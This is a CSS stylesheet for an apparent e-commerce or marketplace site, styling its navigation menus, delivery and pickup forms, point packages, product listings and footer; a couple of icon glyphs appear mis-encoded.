.dimbutoonn { bottom: 1px; left: 0; position: absolute; right: 0 }
.dimbutoonn li { float: left; margin: 0 8px 0 1px; width: 46%; }
.dimbutoonn li a { border: 1px solid #151515; border-radius: 5px; display: block; font-size: 15px; font-weight: 700; padding: 15px 0; width: 100%; background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #050505), color-stop(1, #6E6B6E), color-stop(1, #1F1F1F)); background-image: -o-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -moz-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -webkit-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -ms-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: linear-gradient(to bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%) }
.l-player-slid .main-imagess>img { height: 100%; width: auto }
.addthis_counter.addthis_pill_style.at_native_button.addthis_nonzero { position: absolute; right: 0; top: 0; width: 93px }
#mymeidas { display: block !important; }
.mainbox-forurs-boxs.attributes.mainbox-forurs .fa.fa-map-marker { background: #a9a9a9 none repeat scroll 0 0; color: #ffffff; left: auto; right: 4px; top: 44px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs { background: #ffffff none repeat scroll 0 0; border: 5px solid #ffffff; box-shadow: 0 0 58px 55px rgba(0, 0, 0, 0.6); left: -127px; min-height: 172px; position: absolute; right: -116px; z-index: 999999; }
.close-mypop { background: #f75d00 none repeat scroll 0 0; border-radius: 0; color: #ffffff; font-size: 18px; font-weight: bold; height: 20px; line-height: 1.1; padding: 0; position: absolute; right: 0; text-align: center; top: 0; display: none; width: 20px; z-index: 2147483647; cursor: pointer; }
.myrdo { display: inline; padding: 3px 13px; width: auto; }
#shipadd #submit_ship { width: auto; }
#deliveryadd input#sub_delivery { background: #f75d00 none repeat scroll 0 0 !important; }
#deliveryadd input#new_zip { max-width: 200px !important; width: 185px; }
#vdrbyappointadr td { text-align: center; width: 3px; }
.control-group { float: left; width: 98%; }
#byapointtime.form-control { bottom: 18px; left: 63px; position: relative; padding: 0 !important; }
#vdrbyappointadr #datepicker1.form-control.hasDatepicker, form select { float: left; height: 35px !important; left: 60px; max-width: 98px !important; position: relative; top: 15px; width: 169px !important; border: 1px solid #cecece !important; }
#vdrbyappointadr input#subbyappoint { background: #f75d00 none repeat scroll 0 0 !important; border: 0 none; color: #ffffff; height: 35px; left: 43%; max-width: 210px !important; position: relative; width: 164px; bottom: 20px; border: 1px solid #cecece; }
#vdrpickupadr .form-control.hasDatepicker { margin: 0px 16px; }
#vdrpickupadr .form-control { left: 1px; position: relative; top: 4px; }
.attributes.mainbox-forurs #vdrpickupadr { float: left; padding: 60px 20px; }
.attributes.mainbox-forurs #vdrpickupadr .submit_button { margin: 10px 80px; }
.mainbox-forurs-boxs #vdrpickupadr .submit_button { position: relative; right: 126px; top: 48px; border: 1px solid #cecece; }
.main-historyss-ul li { display: inline-block; }
.main-historyss-ul li span { background: #ffffff none repeat scroll 0 0; color: #8a8a8a; cursor: pointer; display: block; font-size: 11px; padding: 5px 6px; text-transform: uppercase; }
.main-historyss-ul .main-historyss-ul-active { background: #f75d00 none repeat scroll 0 0; color: #fff; }
.earn-a { color: #f75d00; font-size: 13px; width: 137px; }
.earn-a p { float: right; font-size: 25px; font-weight: bold; margin: -9px 0 0; }
.monmthwise { background: #fff none repeat scroll 0 0; clear: both; margin: 0 auto; padding: 12px 13px; width: 500px; }
.monmthwise input { display: inline-block; width: 40%; }
.monmthwise > button { background: #f75d00 none repeat scroll 0 0; border: 0 none; color: #fff; padding: 7px 13px; }
.col-md-4.silver { }
.packegeses > div { background: #fff none repeat scroll 0 0; border: 1px solid #e6e6e6; font-size: 10px; padding: 17px 0 0; }
.packegeses > div h1 { color: #797979; font-size: 30px !important; font-weight: bold; margin: 5px 0 0; padding: 0 11px; text-transform: uppercase; }
.col-md-12.sectn2.packegeses { background: transparent none repeat scroll 0 0 !important; }
.packegeses > div p { background: #f75d00 none repeat scroll 0 0 !important; color: #fff !important; font-size: 32px !important; font-weight: bold; margin: 0; padding: 15px 0; }
.packegeses > div p + h1 { background: #07253f none repeat scroll 0 0; color: #fff; font-size: 13px !important; margin: 0; padding: 13px 0; text-align: center; }
.col-md-12.sectn2.packegeses > h1 { color: #07253f !important; font-size: 14px !important; margin: 46px 0 11px !important; padding: 0 !important; }
.increas-points .section-two h2 { color: #07253f !important; margin: 0 auto !important; padding: 10px 0; text-align: center; width: 62% !important; }
.increas-points .section-two p { color: #a3a3a3; font-size: 13px !important; margin: -3px 0 0 !important; padding: 0 0 10px; text-transform: uppercase; width: 100% !important; }
.box-one { }
.increas-points .box-one, .increas-points .box-two, .increas-points .box-three, .increas-points .box-four { background: #fff none repeat scroll 0 0 !important; border: 1px solid #d1d1d1; margin: 1px 0 !important; padding: 0 !important; position: relative; width: calc(50% - 1px) !important; }
.increas-points .box-one .fa, .increas-points .box-three .fa, .increas-points .box-four .fa { background: #07253f none repeat scroll 0 0 !important; color: #cacaca !important; }
.increas-points .box-two h2 { color: #07253f !important; padding: 0 16px; text-align: left; }
.increas-points .box-one h2, .increas-points .box-three h2, .increas-points .box-four h2 { color: #07253f !important; font-size: 13px !important; }
.increas-points .box-one p, .increas-points .box-three p, .increas-points .box-four p, .increas-points .box-two p { background: #f75d00 none repeat scroll 0 0; border-radius: 0; bottom: 0 !important; color: #fff !important; float: right; font-size: 17px !important; height: auto; line-height: 0 !important; padding: 47px 13px 0 !important; position: absolute !important; right: 0 !important; top: 0; }
.increas-points .box-one h3, .increas-points .box-three h3, .increas-points .box-four h3 { font-size: 35px; margin: 21px 42px 0 0; }
.increas-points .section-two { border-bottom: 14px solid #bdbdbd; margin: 73px 0 -1px !important; }
.what-are-amples { background: #fff none repeat scroll 0 0 !important; margin: 31px 0 -35px; }
.what-are-amples .star-a > h2 { color: #07253f !important; font-size: 15px !important; margin: 13px 0 0; }
.what-are-amples .star-a > p { color: #999 !important; font-size: 12px !important; font-weight: normal !important; line-height: 1.5 !important; padding: 0 !important; }
.top-amples-detail .ail p { color: #939393 !important; font-size: 13px !important; }
.top-amples-detail .col-lg-6.col-xs-offset-3.inner-box { background: #fff none repeat scroll 0 0; border: 4px solid #efefef; box-shadow: 0 0 6px #959595 !important; }
.top-amples-detail .col-lg-6.col-xs-offset-3.inner-box .Your-amples { color: #adadad !important; margin: 57px 36px 0 0 !important; }
.top-amples-detail .col-lg-6.col-xs-offset-3.inner-box .Your-amples span { color: #f75d00 !important; }
.top-amples-detail-right-boxs { background: #fff none repeat scroll 0 0 !important; height: 316px; overflow: auto; padding: 46px 0 0; }
.top-amples-detail-right-boxs p { color: #8d8d8d !important; font-size: 12px !important; font-weight: normal !important; padding: 0 !important; }
.top-amples-detail-right-boxs h2 { color: #07253f !important; font-size: 38px; margin: -8px 9px 0 !important; text-align: left; }
.top-amples-detail-right-boxs h3 { background: #07253f none repeat scroll 0 0 !important; color: #fff !important; font-size: 17px !important; font-weight: normal !important; padding: 9px !important; }
.top-amples-detail-right-boxs .fa { display: none; }
.col-md-2.col-sm-2.clear-padding > img { }
.brief-info .col-md-2.col-sm-2.clear-padding { display: block; float: left; height: 154px; margin: -10px 0 0 -15px; padding: 0; width: 128px; }
.brief-info .col-md-2.col-sm-2.clear-padding img { border-radius: 0; height: 100% !important; width: auto !important; }
.brief-info .col-md-10.col-sm-10 { float: right; width: 68%; }
.brief-info .col-md-10.col-sm-10 { float: right; width: 68%; }
.col-lg-7.invitefrd { background: #eeeeee none repeat scroll 0 0; height: 304px; margin: 0; overflow: scroll; padding: 8px 0; width: 57%; }
.col-lg-7.invitefrd .btn-success.btn-xs { margin: 0; padding: 4px 0; text-align: center; width: 70px; }
.invite-freind a span { font-size: 11px; }
.user-personal-info .form-group > form { background: #f2f2f2 none repeat scroll 0 0; margin: 13% 0 0; padding: 43px 0; }
.user-personal-info .form-group > form h4 { background: transparent none repeat scroll 0 0; padding: 0 0 6px; }
.user-personal-info .form-group > form .multiple_emails-input.text-left { background: #fff none repeat scroll 0 0; border: 0 none; height: 46px; }
.user-personal-info .form-group > form a { }
.packegeses > div h1 + h1 { font-size: 12px !important; margin: 0 0 26px !important; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #shipadd { background-color: #07253f; height: 150px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .myrdo { color: #fff; display: inline-flex; font-size: 12px; padding: 0; width: 100%; line-height: 0; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .shipptype {bottom: 9px;

float: left;

line-height: 0;

position: relative;

right: 0;

text-align: center;

width: 100%;

padding-top: 0px;

padding-right: 0px;

padding-bottom: 0px;

padding-left: 0;}
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .shipptype .myrdo > input { margin: 3px 6px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .myrdo > input { bottom: 11px; margin: 6px; position: relative; right: 1px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #shipadd #submit_ship { float: right; font-size: 13px; margin: -63px 11px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .shipptype { line-height: 18px; text-align: center; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final { background-color: #07253f; /*height: 153px;*/ height:auto; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #deliveryadd { background-color: #07253f; color: #fff; font-size: 13px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #deliveryadd { margin: 3px; padding: 50px 8px; }
.mainbox-forurs-boxs-final #deliveryadd input { color: #696969; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final > div#vdrpickupadr { background: #07253f none repeat scroll 0 0; height: auto; padding: 31px 0 0 0; }
.mainbox-forurs-boxs-final #vdrpickupadr > form { padding: 0 2px; margin: -10px 0; color: #fff; font-size: 12px; }
#deliveryadd.mainbox-forurs-boxs-final > form input, #vdrpickupadr > form input#datepicker, #vdrpickupadr > form select {padding: 0; background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; max-width: 87px !important; position: relative; }
.mainbox-forurs-boxs-final > form input, #vdrpickupadr > form input#pictime, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; margin: -25px 92px; max-width: 53px !important; position: relative; }
.mainbox-forurs-boxs-final .submit_button { position: relative; bottom: 36px; left: 130px; }
.mainbox-forurs-boxs-boxs > form input, #vdrpickupadr > form input#pictime, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; margin: 0 -14px; max-width: 58px !important; position: relative; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr table { background: #0f3454 none repeat scroll 0 0; color: #fff; }
.mainbox-forurs.mainbox-forurs-boxs-final td { font-size: 11px; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr td { text-align: center; width: auto !important; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr table { color: #fff; line-height: 18px; margin-left: 3px; width: 98%; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr input#subbyappoint { background: #f75d00 none repeat scroll 0 0 !important; border: 1px solid #cecece; bottom: 12px; color: #ffffff; font-size: 13px; height: 25px; left: 61%; line-height: 0; max-width: 170px !important; position: relative; width: 103px; }
#deliveryadd.mainbox-forurs-boxs-final > form input, #vdrbyappointadr > form input#datepicker1, #vdrbyappointadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; max-width: 87px !important; position: relative; }
#deliveryadd.mainbox-forurs-boxs > form input, #vdrbyappointadr > form input#datepicker1, #vdrbyappointadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 34px !important; left: -13px; max-width: 87px !important; position: relative; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr #datepicker1.form-control.hasDatepicker, form select { border: 1px solid #cecece !important; float: left; height: 20px !important; left: 22px; max-width: 98px !important; position: relative; top: 13px; width: 87px !important; }
.mainbox-forurs.mainbox-forurs-boxs-final > form input, #vdrbyappointadr > form input#datepicker1, #vdrbyappointadr > form select { height: 20px !important; left: 20px !important; margin: 0 0 0 3px; padding: 0 5px; position: relative; text-align: center; }
.mainbox-forurs.mainbox-forurs-boxs #vdrbyappointadr #byapointtime.form-control { height: 34px !important; position: relative; top: 15px; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr tr:first-child { background: #275176 none repeat scroll 0 0; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr table tr > td:nth-child(4) { padding: 1px 5px; }
#cfolow { width: 50%; float: right; width: 50% !important; }
#cmobile2 { width: 50%; }
.social-link ul li, .social-link ul li:hover { border-radius: 50%; display: -webkit-inline-box; height: 32px; }
.acc li, ul.scrollList { list-style-type: none; }
.follo a img, .follo a.button, .ok-a, .product-list li .add-to-charity a, img { vertical-align: middle; }
.ug-item-wrapper img, .ug-slider-wrapper, .ug-thumb-wrapper.ug-thumb-generated, .ug-thumb-wrapper.ug-tile img.ug-thumb-image { -moz-user-select: none; }
body { background: #ffffff none repeat scroll 0 0; font-family: sans-serif; }
p { margin: 0; padding: 0; }
a { color: #3f3f3f; text-decoration: none; }
.demo_container { margin: 0 auto; width: 100%; }
#demo_top_wrapper { margin: 0 0 20px; position: relative; z-index: 9999 !important; }
#demo_top { background: #130d0d none repeat scroll 0 0; }
#my_logo { color: #eeeeee; font-family: "Courier New", Courier, monospace; font-size: 12px; padding-left: 40px; }
#top-nav { margin: 0 !important; padding: 0 !important; }
#top-nav li { margin-right: 20px !important; }
.social-link ul, ul { margin: 0; }
#top-nav li a { color: #ff0000 !important; }
#sticky_navigation_wrapper { width: 100%; }
#sticky_navigation { background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0; box-shadow: 0 0 5px #999999; width: 100%; }
.social-link ul li, .social-link ul li:hover, .top-welcome li { width: 32px; }
.header-top { background: #ffffff url("../img/header-top.jpg") repeat scroll 100% center; color: #ffffff; line-height: 34px; padding: 1px 0; }
ul { padding: 0; }
.social-link { float: right; }
.social-link ul li { background: rgba(144, 143, 143, 0.6) none repeat scroll 0 0; }
.social-link ul li:hover { background: #ffffff none repeat scroll 0 0; }
.social-link ul li a { color: #ff0000; }
.social-link ul li a:hover { color: #ff6600; }
.top-welcome { color: #dedede; height: 40px; line-height: 40px; }
.top-welcome li { background: rgba(144, 143, 143, 0.29) none repeat scroll 0 0; border-radius: 50%; color: #ff0000; display: -moz-box !important; float: left; height: 32px; margin-top: 4px; }
.box-vertical-megamenus .all-category, .how-h, .how-h h2, .how-icon, .how-icon h3, .top-welcome li i { text-align: center; }
.top-welcome li i { float: left; margin-top: -4px !important; width: 100%; }
.carousel-inner { max-height: 100%;}
.carousel-caption { left: 10%; top: 28%; }
.carousel-caption h2 { color: #f75d00; font-size: 95px; font-weight: 600; margin-bottom: 0; padding-bottom: 0; text-align: left; }
.carousel-caption h3 { font-size: 60px; margin-top: 0; padding-top: 0; text-align: left; }
.slider-btn ul { margin: 25px 0 0; padding: 0; width: 30%; }
.slider-btn ul li { display: -webkit-inline-box; float: left; list-style: outside none none; margin: 0 3px 0 0; padding: 0; }
.slider-btn ul li a, .slider-btn ul li a:hover { color: #ffffff; padding: 15px 20px; text-shadow: none; }
.slider-btn ul li a { background: rgba(0, 0, 0, 0.36) none repeat scroll 0 0; text-decoration: none; }
.slider-btn ul li a:hover { background: #ff6600 none repeat scroll 0 0; }
.socials-block { margin-top: 4px; }
/*.nav-top-menu {

    float: left;

    width: 19%;

}*/

.box-vertical-megamenus .title { background: none; color: #000; font-size: 25px; font-weight: 800; height: 52px; letter-spacing: 1px; line-height: 50px; margin: 0; overflow: hidden; padding-left: 7px; padding-right: 10px; text-transform: uppercase; width: 40%;border-radius: 5px; }
.box-vertical-megamenus .title:hover{  color: #f75d00; }
.by_aria a, .content_price4, .content_price4 span, .price7, .save5 { text-transform: capitalize; }
.box-vertical-megamenus .vertical-menu-content { width: 280px;background: #ffffff none repeat scroll 0 0; display: none; padding-bottom: 15px; border: 1px solid #cecece; border-top: 3px solid #f75d00; }
.home .box-vertical-megamenus .vertical-menu-content { display: block; }
.box-vertical-megamenus .vertical-menu-list { border-left: 2px solid #fbfbfb; }
.box-vertical-megamenus .vertical-menu-list li { display: block; line-height: 34px; margin-left: -1px; position: static; }
.box-vertical-megamenus .vertical-menu-list > li:hover { background: #f75d00 none repeat scroll 0 0; }
.box-vertical-megamenus .vertical-menu-list > li:hover > a { border-color: #ff3366; color: #ffffff; }
.box-vertical-megamenus .vertical-menu-list > li:hover > a.parent::before { color: #ffffff; }
.box-vertical-megamenus .vertical-menu-list > li > a { display: block; line-height: 32px; padding-left: 6px; }
.box-vertical-megamenus .vertical-menu-content ul > li > a.parent::before { color: #666666;  content: "ï"…";
display: inline-block; font-family: FontAwesome; font-style: normal; font-weight: 400; line-height: 1; position: absolute; right: 8px; top: 10px; }
.box-vertical-megamenus .vertical-menu-content ul > li > a.parent::after { background: transparent;content: " "; height: 100%; opacity: 0; position: absolute; right: -2px; top: 0; width: 2px; z-index: 2000; }
.box-vertical-megamenus .vertical-menu-content ul > li:hover > a.parent::after { opacity: 1; }
.box-vertical-megamenus .vertical-menu-content ul > li.cat-link-orther { display: none; }
.box-vertical-megamenus .vertical-menu-content ul li:hover .vertical-dropdown-menu { display: block; height: auto; opacity: 1; transform: translate(0px, 0px); visibility: visible; overflow-y: scroll;}
.box-vertical-megamenus .vertical-menu-content ul li img.icon-menu { padding-right: 9px; vertical-align: middle; }
.box-vertical-megamenus .all-category { border: 1px solid #996633; margin-top: 14px; padding-right: 0; }
.box-vertical-megamenus .all-category span { border: 1px solid #eaeaea; cursor: pointer; display: block; height: 40px; line-height: 39px; text-align: center; width: 100%; }
.box-vertical-megamenus .all-category span:hover { background: #ff3366 none repeat scroll 0 0; border-color: #ff3366; color: #ffffff; }
.box-vertical-megamenus .all-category span::after {
 content: "ï"…"; font: 700 14px/1 FontAwesome; margin-left: 20px; }
.vertical-dropdown-menu { backface-visibility: hidden; background: #ffffff none repeat scroll 0 0; border: 1px solid #eaeaea; display: block; height: 0; left: 100%; opacity: 0; position: absolute; top: 0; transform: translate(100px, 100px); transition: all 0.45s ease-out 0s; visibility: hidden; z-index: 900; }
.paraContent, .parascroll { position: relative; }
.price_main, .scrollable { left: 0; position: absolute; }
.vertical-dropdown-menu .vertical-groups { background: #ffffff none repeat scroll 0 0; padding: 5px 0 0; /*width: 100%;*/ }
.vertical-dropdown-menu .mega-group-header { border-bottom: 1px solid #e8e8e8; display: table; font-size: 17px; margin-bottom: 10px; width: 100%; }
.vertical-dropdown-menu .mega-group-header span { border-bottom: 1px solid #ff3366; float: left; margin-bottom: -1px; padding-bottom: 10px; }
.vertical-dropdown-menu .group-link-default { border: medium none !important; margin: 0; padding: 0 0 10px; }
.vertical-dropdown-menu .group-link-default li { border: medium none !important; line-height: 28px !important; padding-left: 0 !important; float: left; width: 47%; }
.mega-group.col-sm-4 { width: 100%; }
.vertical-dropdown-menu .mega-products .mega-product { border-right: 1px solid #eaeaea; line-height: 18px; margin-top: 15px; }
.vertical-dropdown-menu .mega-products .mega-product:last-child { border-right: medium none; }
.vertical-dropdown-menu .mega-products .mega-product .product-price .new-price { color: #ff3366; display: inline-block; width: auto; }
.vertical-dropdown-menu .mega-products .mega-product .product-price .old-price { color: #999999; display: inline-block; padding-left: 20px; text-decoration: line-through; width: auto; }
.vertical-dropdown-menu .mega-products .mega-product .product-star { color: #ff9900; margin-top: 5px; }
.header-menu-top { margin-left: 114px; margin-top: 15px; }
.header-menu-top ul { margin: 0; }
.header-menu-top ul li { border-right: 1px solid #f75d00; float: left; list-style: outside none none; }
.header-menu-top ul li a { color: #ffffff; padding: 15px; }
.parascroll { transform: translate3d(0px, 0px, 0px); }
.scrollList { color: #ffffff; font-family: "Helvetica Neue", helvetica, arial, verdana, sans-serif; font-size: 1.2em; width: 1024px; }
ul.scrollList > li { overflow: hidden; }
ul.scrollList, ul.scrollList > li { margin: 0; padding: 0; position: relative; }
ul.scrollList > li.inBetween { background: #ffffff none repeat scroll 0 0; color: #333333; padding: 1em 2em; }
.parascroll, .parascroll h1, .parascroll h2 { margin-left: -0.05em; text-shadow: 0 3px 3px rgba(0, 0, 0, 0.4); }
.scrollList h1, .scrollList h2, .scrollList h3 { font-size: 5em; line-height: 1em; }
.scrollList h2 { font-size: 6em; font-weight: 500; }
.scrollable { background-repeat: no-repeat; height: 600px; top: 0; width: 100%; }
.paraContent p { font-size: 2em; margin-top: 0.1em; }
.how-it { background: rgba(0, 0, 0, 0) url("../img/5.jpg") no-repeat fixed 50% 0; margin: 0; }
.how-it-a { background: rgba(0, 0, 0, 0.61) none repeat scroll 0 0; height: 420px; }
.how-h { width: 100%; }
.how-h h2 { background: rgba(0, 0, 0, 0) url("../img/background-line.png") no-repeat scroll 49% 114%; color: #ffffff; font-size: 45px; }
.how-icon h3 { background: rgba(0, 0, 0, 0) url("../img/background-line-1.png") no-repeat scroll 50% 114%; color: #ffffff; font-size: 20px; margin: 0; padding-bottom: 10px; }
.how-p p, .how-p-1 p, .how-p-2 p { color: #ffffff; font-size: 17px; text-align: left; }
.how-p, .how-p-1, .how-p-2 { margin: 0 auto; padding-top: 10px; }
.how-p { width: 42%; }
.how-p-1 { width: 59% !important; margin: 0 100px; }
.how-p-2 { width: 35%; }
 ----------------leatest project-------------- > .page-heading {
 width: 100%;
}
.page-heading h1 { border-bottom: 1px solid #cccccc; font-size: 16px; font-weight: 600; padding-bottom: 10px; }
.page-heading h1 span { border-bottom: 3px solid #f96d10; padding-bottom: 10px; }
.content-page { padding: 20px 0; }
.category-featured { background: #ffffff none repeat scroll 0 0; padding-bottom: 15px; }
.price_main { background-color: rgba(255, 255, 255, 0.9); bottom: -120px; float: left; right: 0; transition: all 0.45s ease 0s; width: 100%; }
.price2 { float: left; padding: 2px 0 0; width: 100%; }
.by_aria, .content_price4, .price7, .save5 { padding: 0; width: 100%; }
.price2 a { color: #ff0000; font-family: sans-serif; font-size: 14px; font-weight: 700; outline: 0 none; }
.content_price4, .content_price4 span, .price7, .price7 span, .save5, .save5 span { font-family: sans-serif; font-size: 11px; }
.price2 a:hover { outline: 0 none; text-decoration: none; }
.content_price4 { color: #666666; }
.content_price4 span { color: #800000; }
.price7 { color: #666666; line-height: 14px; }
.price7 span { color: #800000; }
.save5 { color: #666666; float: left; }
.save5 span { color: #800000; }
.by_aria { float: left; font-family: Arial, Helvetica, sans-serif; font-size: 12px; margin-top: -2px; outline: 0 none; }
.by_aria a, .by_aria h6 { float: left !important; font-family: sans-serif; font-size: 12px; }
.by_aria h6 { color: #666666; margin: 1px 0 0; }
.by_aria a { color: #ff0000; outline: 0 none; }
.product-list li .right-block { height: 45px; margin-top: 0; overflow: hidden; padding: 0 3px; }
.Butter_aria { color: #666666; font-family: sans-serif; font-size: 15px; margin-bottom: 0; margin-top: 5px; padding: 0; }
.content_price3 { margin: 0; padding: 4px 0 0; width: 100%; }
.content_price3 h5 { color: #f75d00; float: left; font-family: sans-serif; font-size: 14px; font-weight: 700; margin: 0; text-transform: uppercase; }
.content_price3 span { color: #666666; float: left; font-family: sans-serif; font-size: 12px; text-transform: lowercase; }
.content_price3 h6, .content_price3 span1 { color: #f75d00; float: left; font-family: sans-serif; font-size: 14px; font-weight: 700; }
.content_price3 h6 { margin: 0; }
.content_price3 span1 { font-style: italic; margin-top: -3px; text-transform: capitalize; }
.amp-qua ul li a, .breadcrumb.manual a, .footer-title h2, .title-footer h2 { text-transform: uppercase; }
.product-list li .amp-logo { background: rgba(0, 0, 0, 0) url("../img/amples-sall.png") no-repeat scroll center center; color: #ffffff; height: 24px; position: absolute; right: 4px; text-align: center; top: 5px; width: 12%; z-index: 9; }
.Digital-a, .electronic-a, .furniture-a, .jewelry-a, .sports-a { background: rgba(237, 237, 237, 0.83) none repeat scroll 0 0; }
.yt-footer { background: #201610 url("../img/bg-big-footer.png") no-repeat scroll center top; padding-top: 15px; }
.col-2-left .yt-footer { border-top: medium none; }
.title-footer h2 { font-size: 214.285%; font-weight: 700; margin-bottom: 25px; }
.brand-list li { display: inline-block; margin: 0 6px 10px 0; }
.brand-list li a { background: #ffffff none repeat scroll 0 0; border: 1px solid #e5e5e5; transition: all 0.4s ease 0s; }
.follow-us .social-list li { clear: both; display: inline-block; float: left; margin-bottom: 10px; }
.tab-listing { clear: both; margin-bottom: 8px; }
.grouped-items-table .availability { margin-bottom: 0 !important; }
.footer-title { margin-bottom: 15px; }
.contact-payment-footer, .contact-payment-footer a { color: #a9a9a9; }
.contact-payment-footer a:hover { color: #ffffff; }
.contact-item .item { margin-bottom: 19px; padding: 5px 0 5px 46px; }
.contact-item .item.address-footer { background: rgba(0, 0, 0, 0) url("../images/address-icon-footer.png") no-repeat scroll left center; }
.contact-item .item.email-footer { background: rgba(0, 0, 0, 0) url("../images/email-icon-footer.png") no-repeat scroll left center; }
.contact-item .item.phone-footer { background: rgba(0, 0, 0, 0) url("../images/phone-icon-footer.png") no-repeat scroll left center; line-height: 25px; margin-top: -15px; }
.contact-links-ft .contact-item { padding-top: 1px; }
.payment-item .item { display: inline-block; margin-right: 8px; }
.payment-item .item img { height: 27px; margin-bottom: 11px; opacity: 0.7; width: 54px; }
.payment-item .item img:hover { opacity: 1; }
.footer-payment .des-footer { margin-bottom: 15px; }
.block-ft { margin-bottom: 35px; }
.contact-payment-footer .footer-contact { margin-bottom: 55px; }
.footer-payment { margin-top: -2px; }
.contact-payment-footer .footer-logo { margin-bottom: 25px; }
.footer-link-block, .footer-link-block a { color: #909090; }
.footer-link-block address { display: inline; }
.footer-link-block .right-footer-link .item a:hover { color: #ffffff; }
.footer-link-block .right-footer-link.social-footer-links .item a:hover { background-position: 0 -76px; }
.social-footer-links .fb-item a { background-image: url("../images/fb-footer-icon.png"); }
.social-footer-links .tw-item a { background-image: url("../images/tw-footer-icon.png"); }
.social-footer-links .lk-item a { background-image: url("../images/link-footer-icon.png"); }
.social-footer-links .rs-item a { background-image: url("../images/rss-footer-icon.png"); }
.row-2 .block-ft { margin-bottom: 18px; }
.copyright { border-top: 1px solid #272727; clear: left; margin-top: 30px; padding: 28px 0 0; }
.footer-title h2 { color: #978067; font-size: 20px; margin: 10px 0; }
.content-block-footer { color: #6c6764; font-family: MyriadPro-Regular; font-size: 15px; line-height: 24px; }
.ok-a, .ver-h { font-family: sans-serif; }
.footer-link-block .right-footer-link.social-footer-links .item a { background-position: 0 6px; background-repeat: no-repeat; padding-left: 0; }
.footer-link-block .right-footer-link .item a { color: #6c6764; display: inline-block; padding: 6px 0; }
.social-roll { background: rgba(0, 0, 0, 0) url("../img/twl.png") repeat scroll 0 0; border-radius: 50%; float: left; height: 40px; margin-right: 12px; transition: all 0.3s ease 0s; width: 40px; }
.box-3, .cont-a, .cont-a h2, .cont-b, .cont-b h2, .cont-c, .cont-c h2 { width: 100%; }
.social-roll:hover { background: rgba(0, 0, 0, 0) url("../img/twl-a.png") repeat scroll 0 0; border-radius: 0; box-shadow: 0 0 4px 1px rgba(0, 0, 0, 0.8); transform: rotate(360deg); }
.facebook-roll, .facebook-roll:hover { background: #ffffff url("../img/social-icon/Facebook.png") no-repeat scroll center center; }
.twitter-roll, .twitter-roll:hover { background: #ffffff url("../img/social-icon/twitter.png") no-repeat scroll center center; }
.pinteres, .pinteres:hover { background: #ffffff url("../img/social-icon/pinterest.png") no-repeat scroll center center; }
.Instagram, .Instagram:hover { background: #ffffff url("../img/social-icon/Instagram.png") no-repeat scroll center center; }
.ok-a-danger { background-image: linear-gradient(to bottom, #d9534f 0px, #c12e2a 100%); background-repeat: repeat-x; border-color: #b92c28; }
.ok-a { -moz-user-select: none; background: #f75d00 none repeat scroll 0 0; border: 1px solid rgba(0, 0, 0, 0); color: #ffffff; cursor: pointer; display: inline-block; font-size: 14px; font-weight: 400; line-height: 1.42857; margin-bottom: 0; padding: 6px 12px; text-align: center; white-space: nowrap; }
.cont-a h2 span, .cont-b h2 span, .cont-c h2 span { border-bottom: 7px groove #ffffff; }
.ver-h { color: #ffffff; float: left; font-size: 12px; letter-spacing: 0.6px; line-height: 15px; margin: -43px 9px 6px 26px; text-align: left; }
.cont-a h2, .cont-a h2 span, .cont-b h2, .cont-b h2 span, .cont-c h2, .cont-c h2 span { font-size: 40px; font-weight: 600; text-align: center; }
.box-3-margin { margin: 0; padding: 0 0 60px; }
.box-3-padding-left { padding-left: 0; }
.box-3-padding-right { padding-right: 0; }
.oreng-a { background: rgba(0, 0, 0, 0) url("../img/box-1.jpg") repeat scroll 0 0; height: 300px; }
.cont-a { background: rgba(0, 0, 0, 0.85) none repeat scroll 0 0; height: 300px; }
.oreng-b { background: rgba(0, 0, 0, 0) url("../img/box-2.jpg") repeat scroll 0 0; height: 300px; }
.cont-b { background: rgba(247, 93, 0, 0.9) none repeat scroll 0 0; height: 360px; margin: -31px 0 0; }
.oreng-c { background: rgba(0, 0, 0, 0) url("../img/box-3.jpg") repeat scroll 0 0; height: 300px; }
.cont-c { background: rgba(0, 0, 0, 0.85) none repeat scroll 0 0; height: 300px; }
#main-menu, .navbar-default, .navbar-default .navbar-collapse { height: 25px !important; }
.cont-a h2 { color: #ffffff; margin: 0; padding-bottom: 15px; padding-top: 100px; }
.cont-a h2 span { color: #ffffff; padding: 0 30px; }
